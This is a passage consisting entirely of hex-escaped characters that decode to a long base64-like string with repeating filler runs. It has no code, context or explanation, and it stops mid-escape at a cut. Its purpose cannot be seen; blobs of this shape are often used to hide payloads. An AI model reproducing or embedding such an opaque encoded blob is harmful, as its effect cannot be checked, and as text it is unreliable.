77\x44\x78\x72\x77\x73\x33\x76\x50\x76\x4b\x58\x4b\x76\x64\x44\x51\x75\x68\x62\x49\x41\x4c\x6d\x32\x73\x33\x6e\x65\x44\x4b\x31\x70\x77\x63\x39\x70\x41\x76\x48\x76\x75\x76\x4f\x56\x41\x67\x30\x32\x6c\x32\x57\x59\x71\x74\x69\x58\x44\x4b\x66\x78\x45\x68\x7a\x62\x7a\x30\x66\x78\x71\x77\x48\x7a\x43\x75\x7a\x64\x42\x32\x39\x67\x75\x64\x4c\x71\x43\x33\x6a\x4c\x45\x63\x54\x59\x76\x64\x48\x4f\x6c\x33\x71\x52\x6f\x64\x6d\x57\x73\x5a\x48\x6a\x77\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x43\x34\x7a\x4a\x62\x6e\x71\x4b\x66\x36\x6e\x75\x6a\x71\x72\x4d\x50\x68\x77\x68\x6a\x4d\x7a\x78\x6e\x49\x7a\x4c\x4b\x5a\x79\x33\x7a\x78\x74\x75\x7a\x7a\x6e\x33\x6e\x67\x6d\x33\x6a\x36\x71\x32\x7a\x4b\x77\x4a\x4c\x67\x7a\x67\x65\x35\x71\x5a\x75\x32\x76\x4d\x50\x57\x77\x76\x6a\x51\x75\x77\x4c\x63\x44\x31\x76\x65\x71\x4c\x66\x72\x72\x65\x66\x4e\x6e\x77\x6e\x5a\x44\x75\x44\x50\x6e\x31\x6a\x68\x44\x76\x47\x35\x6e\x33\x48\x6a\x74\x30\x76\x31\x72\x75\x38\x56\x79\x4a\x48\x6a\x44\x64\x69\x59\x6d\x31\x50\x78\x6d\x49\x39\x4e\x76\x4c\x48\x76\x76\x65\x35\x72\x77\x4c\x72\x6a\x72\x76\x4c\x6b\x72\x68\x44\x76\x75\x65\x72\x62\x76\x75\x44\x64\x77\x4a\x76\x79\x45\x4c\x7a\x4d\x76\x65\x72\x76\x42\x78\x43\x33\x73\x4e\x48\x6d\x6d\x30\x44\x4b\x74\x64\x48\x70\x6b\x32\x48\x51\x41\x4d\x48\x70\x72\x32\x7a\x4f\x44\x4d\x50\x79\x73\x73\x39\x48\x74\x64\x4c\x48\x43\x75\x4b\x58\x41\x75\x31\x4b\x75\x68\x50\x66\x6f\x65\x58\x36\x73\x77\x44\x31\x77\x4c\x76\x5a\x6e\x76\x6d\x58\x44\x5a\x76\x6d\x43\x65\x35\x58\x6b\x31\x7a\x4d\x6e\x76\x62\x77\x7a\x76\x72\x77\x76\x4d\x44\x6f\x6f\x67\x43\x59\x43\x74\x48\x53\x77\x64\x48\x7a\x77\x4a\x6a\x64\x42\x4d\x76\x70\x71\x59\x39\x69\x43\x78\x50\x35\x76\x77\x7a\x6b\x6f\x75\x76\x4b\x6e\x4e\x4c\x64\x7a\x4e\x7a\x59\x74\x59\x54\x6d\x43\x4b\x31\x50\x6e\x4d\x4c\x65\x74\x67\x35\x6e\x42\x73\x39\x55\x44\x77\x50\x6b\x75\x67\x7a\x74\x44\x64\x4c\x41\x71\x33\x6e\x35\x6e\x77\x54\x6c\x41\x32\x58\x48\x76\x66\x48\x53\x7a\x77\x6a\x62\x74\x59\x39\x31\x7a\x59\x53\x31\x44\x77\x44\x33\x71\x4d\x31\x58\x43\x5a\x76\x50\x45\x4b\x31\x57\x7a\x31\x50\x55\x44\x4c\x50\x56\x6d\x66\x44\x4e\x42\x4a\x62\x41\x6e\x4d\x50\x6a\x42\x30\x79\x56\x7a\x31\x79\x58\x6c\x32\x38\x57\x76\x68\x76\x58\x42\x77\x66\x58\x41\x75\x44\x41\x72\x76\x7a\x6f\x79\x75\x6e\x4d\x42\x30\x54\x56\x7a\x4d\x58\x72\x6e\x5a\x6e\x4c\x79\x78\x69\x31\x42\x4d\x66\x59\x74\x33\x44\x31\x76\x4d\x35\x56\x74\x32\x76\x67\x42\x30\x31\x6d\x41\x4b\x31\x53\x72\x4e\x4c\x52\x76\x75\x72\x35\x42\x33\x50\x69\x44\x4b\x48\x5a\x43\x67\x75\x31\x76\x78\x62\x34\x6d\x4e\x6e\x67\x79\x4e\x72\x6f\x44\x74\x66\x30\x74\x4e\x6a\x6c\x72\x33\x48\x66\x75\x65\x76\x73\x75\x76\x62\x64\x41\x77\x35\x6d\x73\x78\x71\x31\x41\x74\x66\x77\x6e\x78\x61\x33\x45\x75\x6a\x71\x7a\x75\x4b\x35\x77\x73\x54\x6c\x6f\x65\x7a\x51\x72\x77\x35\x69\x75\x32\x6e\x5a\x73\x66\x6a\x48\x44\x65\x34\x31\x43\x64\x6a\x54\x41\x30\x79\x59\x43\x4d\x72\x31\x76\x31\x72\x75\x44\x65\x35\x59\x76\x68\x7a\x49\x77\x4b\x4f\x33\x6e\x4c\x7a\x32\x43\x4b\x4c\x77\x42\x76\x69\x57\x43\x68\x72\x6b\x74\x5a\x62\x31\x41\x65\x39\x4b\x71\x4c\x65\x59\x73\x77\x47\x30\x41\x75\x54\x63\x6e\x66\x76\x52\x44\x76\x69\x59\x6d\x4a\x6e\x7a\x6c\x5a\x69\x31\x73\x75\x31\x66\x41\x64\x72\x6c\x73\x67\x48\x4e\x73\x30\x72\x66\x41\x4a\x48\x30\x72\x33\x4b\x57\x41\x30\x44\x34\x73\x78\x76\x6a\x6f\x64\x6d\x31\x72\x67\x72\x59\x6e\x75\x58\x50\x7a\x4d\x76\x70\x7a\x67\x71\x31\x45\x76\x7a\x4b\x42\x4a\x43\x57\x75\x68\x6e\x54\x6e\x4e\x4c\x7a\x76\x5a\x79\x35\x75\x74\x6a\x52\x43\x74\x44\x35\x43\x75\x43\x33\x6d\x66\x62\x66\x74\x4d\x7a\x68\x42\x74\x48\x41\x74\x32\x31\x34\x72\x67\x35\x48\x6e\x64\x7a\x51\x41\x4d\x6e\x58\x7a\x5a\x76\x6e\x79\x32\x69\x5a\x43\x66\x62\x4b\x41\x78\x62\x65\x73\x66\x72\x50\x42\x67\x53\x5a\x76\x32\x69\x57\x6d\x5a\x61\x56\x73\x4a\x62\x4f\x42\x33\x76\x68\x6c\x5a\x72\x32\x45\x74\x66\x7a\x74\x4c\x44\x6e\x42\x67\x66\x34\x74\x78\x72\x78\x74\x66\x72\x5a\x76\x4b\x72\x34\x75\x74\x66\x65\x41\x74\x69\x32\x72\x4a\x79\x58\x42\x4e\x69\x5a\x72\x4d\x58\x31\x6d\x4d\x48\x51\x71\x33\x71\x34\x73\x33\x7a\x30\x6f\x77\x39\x63\x41\x4d\x38\x52\x74\x77\x50\x33\x73\x30\x31\x62\x79\x4b\x76\x4b\x43\x4b\x44\x74\x43\x32\x76\x78\x75\x33\x48\x55\x75\x65\x7a\x30\x6d\x67\x30\x57\x41\x4a\x62\x57\x45\x65\x50\x4a\x41\x4e\x7a\x4e\x74\x5a\x76\x6d\x7a\x31\x6e\x4b\x7a\x32\x7a\x34\x6e\x31\x72\x69\x43\x74\x44\x75\x77\x78\x6a\x6d\x41\x31\x79\x52\x41\x66\x7a\x65\x6b\x33\x66\x36\x45\x49\x54\x4e\x41\x30\x48\x64\x7a\x4a\x62\x69\x6f\x64\x47\x52\x7a\x32\x6a\x35\x76\x4e\x7a\x4f\x75\x31\x48\x71\x45\x77\x4c\x65\x43\x78\x69\x52\x43\x76\x62\x59\x6f\x68\x69\x57\x7a\x4c\x4c\x54\x74\x32\x4c\x4d\x74\x30\x38\x35\x72\x77\x72\x55\x73\x75\x39\x52\x7a\x32\x50\x31\x42\x65\x48\x66\x72\x67\x44\x56\x72\x30\x6e\x4e\x7a\x30\x44\x63\x71\x4e\x7a\x64\x6d\x4c\x72\x77\x77\x4b\x34\x33\x76\x4d\x69\x56\x71\x4e\x50\x4e\x6e\x67\x4c\x65\x6b\x5a\x72\x51\x44\x31\x6e\x32\x44\x78\x48\x49\x6e\x30\x44\x76\x79\x4a\x62\x57\x79\x33\x4c\x57\x77\x4e\x4c\x53\x43\x4d\x48\x35\x77\x65\x72\x4f\x76\x77\x6a\x64\x75\x4e\x6e\x4a\x71\x31\x65\x30\x76\x4a\x65\x34\x73\x74\x48\x72\x41\x78\x75\x34\x76\x4d\x72\x36\x73\x76\x7a\x6d\x73\x66\x76\x31\x79\x4b\x48\x4a\x6e\x77\x72\x52\x6f\x64\x66\x69\x45\x4b\x35\x77\x72\x31\x48\x35\x6e\x4a\x76\x53\x73\x74\x6a\x78\x74\x4b\x4b\x34\x44\x77\x48\x6b\x77\x76\x69\x34\x41\x65\x7a\x53\x6f\x67\x39\x4c\x41\x66\x48\x32\x6e\x78\x4b\x56\x45\x74\x76\x36\x42\x31\x62\x53\x6d\x77\x50\x6a\x76\x30\x34\x34\x73\x76\x71\x32\x76\x5a\x7a\x55\x45\x4d\x72\x4d\x72\x67\x7a\x4b\x42\x67\x31\x66\x7a\x77\x79\x35\x45\x63\x39\x33\x44\x68\x48\x4f\x72\x66\x50\x35\x75\x4d\x48\x57\x72\x77\x66\x4f\x7a\x5a\x62\x71\x42\x74\x76\x74\x72\x4d\x58\x63\x6e\x4b\x7a\x65\x6b\x30\x6a\x6d\x43\x74\x76\x64\x43\x4a\x69\x31\x72\x67\x44\x4d\x74\x68\x6a\x68\x75\x78\x6e\x49\x6e\x66\x66\x55\x45\x68\x48\x6b\x42\x67\x7a\x66\x76\x49\x54\x6d\x72\x77\x6e\x4a\x44\x33\x61\x31\x79\x78\x6a\x53\x7a\x5a\x7a\x59\x74\x77\x54\x70\x74\x4e\x4f\x59\x73\x65\x30\x33\x6d\x4b\x50\x62\x72\x30\x6e\x72\x6f\x65\x7a\x65\x44\x33\x44\x67\x71\x4e\x7a\x4d\x6d\x65\x66\x33\x72\x75\x71\x35\x75\x75\x47\x5a\x73\x65\x6e\x56\x6d\x4b\x76\x51\x77\x74\x72\x66\x41\x68\x50\x64\x75\x66\x61\x32\x41\x49\x39\x57\x6b\x32\x50\x33\x42\x78\x66\x6d\x6e\x66\x79\x56\x41\x64\x66\x67\x6f\x78\x66\x59\x43\x4a\x72\x72\x6b\x31\x6a\x63\x73\x63\x54\x48\x6e\x78\x62\x62\x42\x78\x7a\x72\x79\x74\x4c\x6d\x75\x77\x66\x73\x7a\x73\x39\x58\x73\x4b\x44\x56\x74\x68\x62\x66\x77\x67\x31\x79\x73\x67\x39\x78\x74\x32\x44\x57\x76\x30\x50\x52\x6e\x4c\x75\x59\x41\x32\x35\x48\x77\x66\x66\x55\x74\x32\x4c\x4d\x6d\x5a\x62\x6d\x42\x4c\x66\x75\x43\x4d\x54\x55\x6d\x4c\x50\x67\x73\x75\x39\x66\x41\x78\x62\x70\x74\x4d\x35\x59\x6d\x32\x50\x76\x76\x65\x35\x4a\x6d\x66\x71\x32\x45\x78\x7a\x53\x45\x4e\x6a\x71\x74\x31\x7a\x59\x74\x78\x6a\x6a\x42\x4d\x72\x77\x74\x74\x66\x77\x72\x75\x31\x35\x74\x66\x6e\x63\x74\x4d\x65\x33\x6d\x78\x69\x52\x6e\x5a\x62\x58\x41\x5a\x76\x52\x73\x65\x6e\x72\x75\x31\x48\x64\x43\x65\x69\x30\x7a\x75\x66\x50\x77\x75\x66\x70\x41\x76\x66\x4a\x45\x4e\x44\x4d\x73\x32\x34\x34\x42\x77\x66\x55\x74\x78\x4b\x5a\x43\x33\x44\x49\x79\x4b\x6a\x78\x43\x4c\x4c\x30\x75\x65\x7a\x57\x42\x75\x4c\x54\x77\x4a\x72\x6a\x41\x4e\x44\x77\x44\x75\x53\x59\x75\x33\x6a\x74\x43\x76\x6e\x67\x79\x32\x31\x57\x77\x75\x6e\x63\x7a\x32\x4c\x74\x72\x65\x50\x4f\x6d\x78\x50\x49\x75\x32\x72\x5a\x76\x4c\x6e\x7a\x7a\x78\x66\x5a\x71\x4e\x69\x56\x72\x32\x53\x56\x6c\x33\x66\x53\x72\x66\x4c\x50\x73\x67\x4c\x6a\x42\x30\x48\x4f\x75\x78\x62\x74\x44\x75\x39\x4c\x42\x5a\x76\x73\x7a\x78\x66\x76\x72\x67\x4c\x7a\x43\x76\x62\x50\x7a\x32\x66\x71\x71\x74\x66\x53\x73\x30\x75\x56\x7a\x31\x72\x5a\x44\x4d\x48\x41\x71\x31\x50\x6c\x79\x4d\x44\x6b\x43\x31\x6e\x4e\x71\x77\x54\x48\x73\x78\x50\x52\x77\x65\x39\x75\x75\x76\x48\x68\x42\x76\x76\x72\x7a\x67\x72\x57\x6d\x78\x4c\x30\x43\x67\x57\x58\x6e\x66\x6a\x75\x74\x76\x7a\x70\x6d\x75\x31\x4b\x7a\x75\x75\x58\x76\x4b\x48\x68\x76\x76\x6a\x71\x72\x32\x48\x6f\x71\x75\x71\x57\x6e\x32\x50\x75\x44\x74\x44\x51\x75\x77\x44\x30\x45\x67\x76\x33\x6d\x74\x72\x4d\x44\x5a\x72\x6a\x43\x64\x72\x5a\x44\x78\x44\x35\x6d\x75\x54\x33\x73\x31\x7a\x59\x72\x67\x31\x79\x7a\x76\x50\x30\x73\x67\x72\x48\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x75\x33\x75\x66\x76\x49\x74\x66\x6a\x32\x79\x4b\x58\x4c\x6e\x4d\x4b\x5a\x73\x63\x39\x33\x7a\x4c\x6d\x56\x45\x77\x39\x49\x75\x78\x48\x4f\x6d\x77\x31\x69\x79\x74\x66\x54\x6d\x68\x6e\x7a\x41\x5a\x71\x32\x76\x67\x58\x4e\x6e\x4b\x58\x68\x74\x4a\x48\x4b\x6d\x33\x7a\x35\x79\x74\x69\x56\x72\x4b\x31\x62\x72\x4d\x35\x6c\x6c\x5a\x44\x79\x43\x74\x6e\x49\x73\x32\x44\x5a\x42\x64\x4b\x52\x42\x67\x58\x69\x6f\x65\x53\x5a\x76\x77\x39\x58\x6b\x32\x6e\x57\x73\x65\x58\x62\x44\x63\x38\x59\x76\x65\x50\x51\x77\x73\x38\x35\x6f\x68\x43\x57\x43\x67\x76\x79\x45\x67\x6e\x4b\x7a\x33\x48\x67\x75\x76\x72\x69\x73\x74\x48\x6e\x77\x77\x58\x4e\x76\x32\x66\x63\x45\x65\x54\x62\x6e\x68\x76\x5a\x42\x4e\x6e\x55\x76\x75\x50\x4e\x45\x78\x44\x48\x72\x5a\x69\x31\x79\x77\x39\x67\x73\x74\x43\x58\x43\x4b\x31\x57\x6e\x68\x4b\x52\x72\x76\x75\x35\x72\x75\x65\x33\x75\x30\x71\x34\x43\x31\x7a\x30\x43\x78\x4b\x33\x6e\x64\x76\x74\x41\x33\x48\x7a\x45\x4a\x4c\x65\x44\x4e\x66\x32\x44\x65\x72\x75\x76\x65\x39\x67\x75\x4d\x7a\x52\x71\x32\x79\x58\x71\x74\x48\x55\x6e\x4d\x48\x73\x42\x5a\x62\x64\x75\x67\x54\x57\x6d\x64\x71\x35\x79\x4e\x4b\x59\x6d\x4d\x4c\x66\x75\x73\x38\x56\x75\x66\x6e\x36\x75\x78\x44\x75\x6e\x30\x79\x52\x77\x66\x6a\x63\x7a\x4b\x76\x57\x6d\x5a\x71\x35\x77\x4b\x79\x57\x77\x4d\x6d\x59\x71\x30\x6a\x75\x6f\x78\x44\x50\x73\x33\x62\x64\x73\x76\x6a\x31\x6e\x4a\x72\x67\x74\x4a\x76\x4c\x71\x5a\x4c\x32\x7a\x30\x31\x51\x42\x30\x54\x74\x75\x76\x4c\x52\x77\x65\x31\x6d\x76\x68\x6a\x68\x73\x31\x6a\x53\x7a\x76\x69\x31\x6e\x74\x48\x4e\x6d\x32\x6a\x7a\x6d\x31\x7a\x75\x43\x77\x58\x5a\x76\x4e\x7a\x75\x43\x76\x50\x79\x43\x78\x76\x64\x74\x68\x61\x30\x73\x4c\x6d\x30\x79\x33\x62\x59\x76\x65\x43\x32\x74\x4a\x65\x57\x73\x64\x62\x31\x6f\x77\x4b\x30\x43\x68\x44\x71\x43\x4c\x7a\x54\x75\x30\x66\x71\x6d\x4b\x72\x54\x72\x74\x66\x77\x6e\x32\x31\x68\x44\x31\x69\x59\x7a\x74\x72\x4d\x41\x76\x4c\x66\x76\x32\x35\x41\x41\x4e\x62\x74\x79\x4b\x48\x56\x7a\x4e\x62\x36\x42\x66\x76\x56\x6d\x5a\x72\x35\x41\x67\x4c\x72\x6d\x49\x38\x31\x41\x30\x50\x56\x75\x76\x50\x52\x44\x65\x71\x33\x71\x4c\x76\x31\x45\x66\x4c\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x44\x63\x44\x32\x44\x6b\x71\x32\x44\x5a\x74\x75\x72\x72\x6e\x66\x62\x65\x7a\x32\x39\x66\x71\x30\x66\x52\x75\x65\x72\x72\x77\x75\x6a\x65\x71\x75\x66\x64\x71\x33\x44\x4a\x72\x4b\x66\x33\x43\x30\x4c\x65\x71\x75\x66\x67\x71\x77\x43\x34\x74\x4b\x6e\x4e\x6e\x65\x72\x63\x7a\x32\x6e\x63\x71\x31\x66\x72\x73\x65\x6e\x72\x74\x75\x6a\x65\x75\x78\x44\x6d\x72\x67\x44\x6a\x72\x30\x6a\x72\x42\x30\x76\x62\x71\x74\x48\x6a\x71\x31\x66\x62\x72\x4b\x6a\x33\x73\x75\x76\x64\x7a\x5a\x48\x70\x71\x76\x66\x5a\x74\x75\x6a\x4e\x7a\x30\x72\x65\x75\x75\x4c\x6e\x71\x4d\x44\x56\x71\x75\x6e\x33\x7a\x30\x72\x63\x71\x74\x62\x69\x71\x4c\x65\x34\x74\x30\x66\x72\x41\x30\x31\x63\x75\x75\x76\x71\x72\x67\x43\x57\x72\x75\x6e\x4e\x71\x75\x48\x63\x7a\x30\x31\x6b\x71\x77\x44\x4e\x74\x65\x72\x72\x43\x30\x48\x65\x7a\x33\x44\x63\x71\x78\x44\x52\x72\x4b\x66\x62\x6f\x65\x76\x64\x71\x76\x4c\x64\x71\x32\x44\x7a\x75\x65\x72\x4e\x41\x30\x58\x62\x44\x30\x66\x6a\x72\x65\x66\x6a\x74\x4b\x6a\x33\x72\x75\x76\x64\x7a\x31\x76\x6c\x71\x77\x44\x4e\x72\x75\x6a\x33\x77\x75\x6a\x63\x75\x74\x48\x6d\x71\x31\x65\x30\x72\x65\x72\x62\x6d\x65\x66\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x4e\x79\x30\x4c\x64\x75\x77\x39\x6d\x72\x65\x65\x57\x74\x30\x72\x33\x6e\x65\x54\x63\x71\x77\x44\x6b\x72\x68\x43\x57\x72\x30\x66\x72\x44\x30\x66\x62\x7a\x33\x6e\x69\x71\x4c\x66\x6e\x74\x65\x6e\x62\x44\x30\x66\x63\x75\x75\x4c\x71\x72\x66\x66\x56\x74\x30\x66\x33\x77\x75\x48\x62\x75\x77\x54\x66\x71\x4e\x44\x52\x72\x65\x66\x72\x6d\x65\x31\x64\x44\x5a\x72\x64\x71\x4d\x44\x76\x73\x30\x6a\x62\x71\x76\x62\x64\x73\x77\x48\x58\x75\x68\x4c\x75\x76\x65\x6e\x6c\x74\x30\x7a\x6d\x42\x32\x39\x41\x72\x74\x62\x73\x45\x4d\x6e\x62\x74\x77\x4c\x70\x71\x77\x31\x52\x6d\x65\x72\x68\x7a\x4b\x54\x41\x41\x4a\x7a\x6d\x7a\x32\x4c\x6b\x79\x4b\x75\x33\x43\x5a\x76\x50\x72\x77\x39\x73\x77\x67\x6e\x75\x6d\x65\x72\x51\x75\x66\x50\x53\x75\x59\x54\x49\x71\x78\x50\x57\x74\x4b\x58\x4a\x43\x68\x6a\x6e\x72\x67\x72\x76\x73\x68\x50\x6b\x44\x67\x72\x78\x72\x76\x62\x34\x79\x30\x50\x73\x6e\x31\x44\x62\x71\x75\x76\x68\x71\x78\x50\x72\x71\x75\x57\x57\x75\x75\x31\x64\x71\x75\x66\x65\x71\x75\x66\x33\x71\x75\x66\x33\x71\x76\x66\x62\x71\x75\x31\x62\x72\x4b\x66\x62\x72\x65\x66\x63\x7a\x30\x66\x62\x44\x30\x66\x4a\x71\x75\x66\x6e\x71\x75\x4c\x62\x71\x75\x72\x62\x71\x31\x66\x62\x71\x78\x44\x62\x42\x30\x66\x62\x74\x75\x66\x6d\x71\x75\x66\x65\x71\x75\x72\x62\x71\x75\x66\x33\x71\x74\x62\x62\x71\x75\x31\x62\x74\x30\x66\x62\x72\x65\x66\x65\x44\x30\x66\x62\x44\x30\x6a\x62\x71\x75\x66\x6e\x71\x76\x6a\x62\x71\x75\x72\x62\x72\x77\x44\x62\x71\x78\x44\x63\x74\x75\x66\x62\x74\x75\x66\x76\x71\x75\x66\x65\x71\x75\x7a\x72\x71\x75\x66\x33\x71\x4c\x4c\x62\x71\x75\x31\x62\x77\x65\x66\x62\x72\x65\x66\x68\x71\x75\x66\x62\x44\x30\x6a\x52\x71\x75\x66\x6e\x71\x77\x66\x62\x71\x75\x72\x62\x72\x33\x44\x62\x71\x78\x44\x63\x44\x30\x66\x62\x74\x75\x66\x4b\x71\x75\x66\x65\x71\x75\x48\x4e\x71\x75\x66\x33\x71\x4a\x48\x62\x71\x75\x31\x62\x71\x75\x66\x62\x71\x33\x50\x62\x75\x75\x66\x62\x44\x33\x44\x6a\x71\x75\x66\x6e\x74\x75\x72\x62\x71\x75\x72\x65\x71\x4b\x66\x62\x71\x78\x44\x33\x76\x75\x66\x62\x74\x75\x31\x68\x71\x75\x66\x65\x72\x65\x6a\x33\x71\x75\x66\x33\x44\x32\x44\x62\x71\x75\x31\x6e\x73\x4b\x66\x62\x72\x65\x72\x64\x7a\x30\x66\x62\x44\x33\x44\x5a\x71\x75\x66\x6e\x74\x75\x31\x62\x71\x75\x72\x65\x72\x66\x66\x62\x71\x74\x62\x33\x6e\x65\x66\x62\x74\x75\x31\x71\x71\x75\x66\x65\x72\x65\x66\x62\x71\x75\x31\x31\x44\x30\x76\x62\x72\x65\x31\x6e\x71\x30\x66\x62\x45\x4b\x72\x62\x44\x30\x66\x6e\x44\x33\x44\x72\x71\x75\x72\x6f\x74\x75\x66\x62\x71\x75\x66\x62\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x42\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x30\x6e\x4e\x43\x30\x31\x65\x75\x74\x72\x71\x72\x75\x6a\x66\x75\x30\x76\x34\x75\x76\x7a\x67\x41\x67\x6e\x7a\x72\x31\x6a\x56\x79\x4b\x48\x63\x6d\x67\x76\x69\x45\x75\x66\x4f\x73\x77\x4c\x71\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x6c\x71\x33\x44\x33\x74\x4b\x72\x4e\x6f\x66\x66\x66\x75\x4b\x4c\x75\x72\x4b\x6a\x76\x76\x30\x7a\x34\x7a\x31\x50\x68\x41\x68\x6e\x4a\x73\x66\x69\x30\x7a\x4b\x4c\x64\x72\x77\x4c\x6a\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x72\x7a\x75\x72\x72\x71\x75\x66\x5a\x77\x75\x76\x72\x71\x75\x54\x62\x71\x4b\x76\x73\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x72\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x75\x76\x68\x71\x74\x62\x72\x71\x75\x58\x6a\x75\x4b\x76\x62\x72\x68\x44\x56\x75\x4b\x76\x73\x72\x75\x72\x64\x7a\x32\x6e\x62\x71\x76\x6a\x6e\x73\x4b\x6e\x33\x43\x30\x66\x62\x71\x77\x54\x68\x71\x33\x44\x62\x71\x75\x6e\x33\x71\x75\x44\x66\x75\x75\x66\x62\x71\x75\x6a\x66\x75\x4b\x76\x72\x71\x4b\x6a\x5a\x7a\x65\x76\x62\x71\x33\x44\x66\x74\x65\x66\x66\x72\x5a\x79\x57\x75\x75\x66\x6d\x72\x30\x6a\x66\x71\x75\x6e\x4e\x42\x31\x6a\x66\x75\x4b\x76\x62\x71\x32\x44\x62\x71\x75\x66\x4e\x71\x75\x50\x64\x44\x30\x66\x62\x71\x75\x66\x52\x71\x75\x6e\x33\x71\x75\x66\x64\x44\x30\x6a\x63\x6e\x4a\x4c\x66\x71\x75\x6e\x33\x72\x75\x31\x62\x72\x75\x47\x5a\x6d\x66\x66\x62\x74\x65\x7a\x72\x44\x30\x66\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x65\x71\x75\x6a\x63\x43\x67\x72\x6a\x71\x75\x6e\x33\x72\x75\x39\x62\x72\x75\x44\x34\x6d\x67\x44\x62\x74\x65\x7a\x72\x6d\x65\x66\x62\x71\x75\x66\x66\x72\x66\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x72\x4e\x71\x75\x66\x65\x7a\x30\x6a\x63\x6d\x5a\x4c\x6a\x71\x75\x6e\x33\x72\x76\x66\x62\x72\x75\x48\x59\x6d\x67\x44\x62\x74\x65\x48\x4e\x6f\x65\x66\x62\x71\x75\x66\x62\x72\x68\x44\x62\x71\x75\x66\x62\x71\x75\x50\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x66\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x63\x73\x76\x6e\x66\x7a\x30\x6a\x63\x42\x33\x72\x6e\x71\x75\x6e\x33\x6e\x66\x6e\x62\x71\x75\x66\x62\x72\x77\x48\x6a\x75\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x31\x66\x63\x71\x4a\x61\x35\x74\x75\x66\x64\x44\x30\x76\x6d\x71\x75\x76\x69\x7a\x4a\x62\x33\x71\x75\x58\x67\x75\x77\x39\x62\x71\x75\x66\x62\x71\x75\x6e\x4e\x71\x75\x66\x62\x71\x75\x66\x6b\x71\x33\x44\x62\x71\x75\x66\x62\x71\x75\x66\x64\x44\x30\x66\x62\x71\x33\x44\x63\x71\x4d\x50\x4b\x75\x75\x66\x64\x44\x30\x76\x6e\x71\x75\x76\x68\x77\x4a\x66\x62\x71\x75\x58\x74\x44\x33\x44\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x66\x6b\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x31\x65\x72\x78\x4c\x6e\x45\x4c\x65\x58\x74\x4d\x50\x4a\x6e\x65\x39\x76\x72\x4b\x6e\x72\x6d\x66\x6a\x67\x75\x4d\x44\x56\x71\x75\x66\x62\x71\x4d\x54\x62\x71\x75\x66\x62\x6e\x4b\x66\x6e\x71\x75\x66\x63\x71\x77\x35\x62\x71\x75\x6e\x4e\x41\x67\x44\x66\x71\x76\x66\x66\x73\x76\x62\x62\x73\x75\x6e\x78\x42\x75\x66\x62\x71\x74\x72\x4d\x76\x75\x79\x56\x6c\x59\x38\x56\x6c\x33\x44\x63\x71\x4d\x4c\x6f\x76\x75\x66\x64\x44\x30\x76\x63\x71\x75\x76\x68\x44\x4a\x66\x72\x71\x75\x58\x63\x7a\x49\x38\x56\x6c\x59\x38\x56\x6c\x30\x66\x66\x73\x67\x43\x58\x75\x75\x66\x6d\x77\x4a\x65\x35\x44\x32\x4c\x72\x72\x63\x39\x64\x75\x5a\x48\x71\x71\x78\x44\x62\x71\x75\x50\x75\x73\x4d\x39\x48\x73\x67\x44\x62\x73\x4c\x72\x62\x45\x77\x76\x62\x71\x75\x6a\x62\x7a\x31\x66\x6a\x72\x75\x6e\x63\x71\x77\x44\x63\x43\x5a\x6a\x62\x71\x75\x76\x64\x71\x4b\x66\x4a\x72\x65\x